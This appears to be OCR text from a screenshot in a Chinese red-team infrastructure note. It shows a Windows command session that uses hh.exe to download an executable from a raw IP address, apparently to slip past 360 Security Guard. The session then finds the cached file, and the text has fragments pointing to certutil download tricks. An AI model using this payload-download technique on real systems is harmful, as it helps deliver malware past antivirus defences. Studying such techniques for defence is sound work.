 记录 / 红队攻防基础建设
360安全卫士13
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator>hh.exe http://47.104.140.102:8000/5mv0uso5qm17bc9p.exe
拒绝访问。
C:\Users\Administrator>hh.exe "http://47.104.140.102:8000/5mv0uso5qm17bc9p.exe"
C:\Users\Administrator>dir /a /s /b %localappdata%\Microsoft\Windows\ | findstr
"5mv0uso5qm17bc9p"
C:\Users\Administrator\AppData\Local\Microsoft\Windows\Temporary Internet Files\
Content.IE5\MYM3C5XA\5mv0uso5qm17bc9p[1].exe
C:\Users\Administrator>dir /a /s /b %localappdata%\Microsoft\Windows\ | findstr
"5mv0uso5qm17bc9p"
C:\Users\Administrator\AppData\Local\Microsoft\Windows\Temporary Internet Files\
Content.IE5\MYM3C5XA\5mv0uso5qm17bc9p[1].exe
C:\Users\Administrator>
无条件RCE分析 ( ...
certutil.exe && cer
certutil ûurlcache û
certutil&certutil -ur
上传
安全防护中心
1 天实时守护
Microsoft Windows Temporary Internet Files Content.IE5 MYM3C5XA
搜索 MYM3C5XA
共享 新建文件夹
名称 修改日期 类型 大小
1e8c8772a10e97e47468b452623a6194[1] 2021/5/12 14:58 文件 2,017 KB
2_d782e2e[1].png 2021/2/26 16:48 PNG 图像 9 KB
2wrklyoe8wK2hjlnZVyiSz8xEDc[1].js 2021/1/13 16:26 JScript Script... 60 KB
4ASX906D5HQ4[1].png 2021/2/26 16:50 PNG 图像 5 KB
4L4QdyjTvOHYE2Ig2ol9eYoqxg8[1].svg 2021/1/4 23:54 SVG 文档 2 KB
5mv0uso5qm17bc9p[1].exe 2021/5/12 16:13 应用程序 14 KB
5rqGloMo94v3vwNVR5OsxDNd8d0[1].svg 2021/1/4 23:54 SVG 文档 1 KB
6sxhavkE4_SZHA_K4rwWmg67vF0.gz[1].js 2021/5/12 16:04 JScript Script... 20 KB
7m655Ud2BRXxznIYtGVzYp1pj8s.gz[1].js 2021/5/12 16:04 JScript Script 1 KB
77%
0K/s
7R61RDDGG13A[1].jpg 2021/2/26 16:50 JPG 文件 15 KB
9XITTOXR.htm 2021/1/19 16:57 搜狗高速浏览器... 1 KB
40L876OBG885[1].jpg 2021/2/26 16:50 JPG 文件 6 KB
51X062M8PDOU[1].jpg 2021/2/26 16:50 JPG 文件 6 KB
630J5P955011[1].jpg 2021/2/26 16:50 JPG 文件 4 KB
404-1[1].jpg 2021/2/18 11:40 JPG 文件 133 KB
644JPZ4M7Y37[1].jpg 2021/2/26 16:50 JPG 文件 13 KB
052306XW167L[1].jpg 2021/2/26 16:50 JPG 文件 6 KB
59082458[1].jpg 2021/1/4 14:37 JPG 文件 2 KB
abclite-2060-s[1].js 2021/2/26 16:48 JScript Script... 136 KB
5mv0uso5qm17bc9p[1].exe 修改日期: 2021/5/12 16:13 创建日期: 2021/5/12 16:13
应用程序 大小: 14.0 KB